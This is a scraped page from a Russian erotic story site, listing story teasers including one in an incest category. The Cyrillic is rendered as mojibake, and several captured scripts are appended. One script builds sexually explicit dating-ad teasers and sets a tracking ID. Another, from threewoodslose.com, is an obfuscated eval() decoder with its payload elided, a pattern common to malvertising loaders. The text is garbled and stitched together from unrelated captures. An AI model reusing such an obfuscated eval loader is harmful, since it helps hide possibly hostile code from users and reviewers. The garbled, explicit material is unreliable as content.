<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 7253</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 10197</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 222</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.23</span> <span class='black hide_mobile'>[24]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.23'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_60867'>Êðèñ è Äæóëè. ×àñòü 1</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=30'>Èíöåñò</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2018-08-02'>2 àâãóñòà 2018</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></p>
	<div class = 'maintext'> <a  href='post_60867'>Äæóëè ïî÷òè íå ïîâåðèëà ñâîèì ãëàçàì, êîãäà îòêðûëà äâåðü è óâèäåëà ñâîåãî áðàòà Êðèñà. Îíà ãðîìêî çàêðè÷àëà, è áðîñèëàñü âïåðåä, ÷óòü íå ñáèâ åãî ñ íîã. Äæóëè êðåïêî îõâàòèëà òàëèþ áðàòà ñâîèìè íîãàìè è îáíÿëà åãî òàê ñèëüíî, ÷òî îí ïî÷òè íå ìîã äûøàòü. "Áîæå ìîé! ×òî òû çäåñü äåëàåøü?" 
Äæóëè... </a> </div>
	<br> <a class='butn-green' href='post_60867'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 8739</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 9863</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 177</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.31</span> <span class='black hide_mobile'>[19]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.31'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3a2.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_57912'>Èãðà Ìàòóñà: Ëåáåäü. ×àñòü 2</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=7'>Ñòóäåíòû</a>  <a href='view_cat.php?cat=19'>Ýêñêëþçèâ</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2017-11-26'>26 íîÿáðÿ 2017</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></p>
	<div class = 'maintext'> <a  href='post_57912'>Íà ýòîò ðàç ðàññêàç Þëè, î÷åâèäíî, áûë ïðÿìûì è ÷åñòíûì. Îíà ñìîòðåëà â ïîë è ñòàðàòåëüíî âñïîìèíàëà ïðîøëîå. Ïåðâûé ðàç ýòî ïðîèçîøëî èç ëþáîïûòñòâà â ñòàðøèõ êëàññàõ ñ ðîâåñíèêîì ó íåãî äîìà, äíåì, êîãäà íå áûëî íèêîãî â êâàðòèðå. Åé î÷åíü íå ïîíðàâèëîñü, è îíà çàðåêëàñü áîëüøå ýòèì íèêîãäà íå... </a> </div>
	<br> <a class='butn-green' href='post_57912'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 6528</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 9659</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 76</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.5</span> <span class='black hide_mobile'>[8]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.5'>&nbsp;&nbsp; <a href='/post_57912#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 1</span></a></p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 60'> <sup>+60</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a><span class='count_view green' title='Ñîîáùåíèé â ×ÀÒå ñåãîäíÿ: 4'> <sup>+4</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 2'> <sup>+2</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2026 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/close/group.js?29590&u=null&a=0.7782965680383076
body_size: 10895
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=17690574434124672176&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMjk0ODYxXzIzLjAxMTIwMDM1XzEzXzE3NjkwNTc0NDM0MTI0NjcyMTc2XzIwXzE4LjIyMC4xMTAuMTQ0XjQ3Y2UwZjY0NzYwYTdkYjA3NjUwOGY3NDdkNDQ3ZWFjXjA3LjEuMjIuMjAyNg==','//cs09.adtazwhite.com/content/61425/3481820.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs09.adtazwhite.com/content/61425/3481820.webp','0','//cs09.adtazwhite.com/content/61425/3481820_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMjk0ODYwXzIzLjAwNDg0NDdfMTNfMTc2OTA1NzQ0MzQxMjQ2NzIxNzZfMjBfMTguMjIwLjExMC4xNDReYTEzMWQ1NWJkMmM1NDRmYWRhNjg4ZTg3Yjc2MGUxNjdeMDcuMS4yMi4yMDI2','//cs09.adtazwhite.com/content/61425/3481817.jpg','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','//cs09.adtazwhite.com/content/61425/3481817.webp','0','//cs09.adtazwhite.com/content/61425/3481817_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE5XzIzLjAxNDk3NzJfMTNfMTc2OTA1NzQ0MzQxMjQ2NzIxNzZfMjBfMTguMjIwLjExMC4xNDReNGZkMTllZTM1YjRmOTkxYmJlZTUyYzIxMTllZjA4MTVeMDcuMS4yMi4yMDI2','//cs09.adtazwhite.com/content/61425/3518894.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs09.adtazwhite.com/content/61425/3518894.webp','0','//cs09.adtazwhite.com/content/61425/3518894_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17690574434124672176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/scrollscript.js?2
body_size: 562
content:
$(document).ready(function(){
    $(function (){		
		if ($(this).scrollTop() < 880) {
			$("#back-top").hide();
			$("#favorite").hide();
			$("#bookmark").hide();
		}
		else {
			$("#back-top").fadeIn();
			$("#favorite").fadeIn();
			$("#bookmark").fadeIn();
		}
		$(window).scroll(function (){
			if ($(this).scrollTop() > 880){
				$("#back-top").fadeIn();
				$("#favorite").fadeIn();
				$("#bookmark").fadeIn();
			} else{
				$("#back-top").fadeOut();
				$("#favorite").fadeOut();
				$("#bookmark").fadeOut();
			}
		});
		$("#back-top a").click(function (){
			$("body,html").animate({
				scrollTop:0
			}, 800);
			return false;
		});
	});   
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1584
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"hTJenUcml",43,8,37))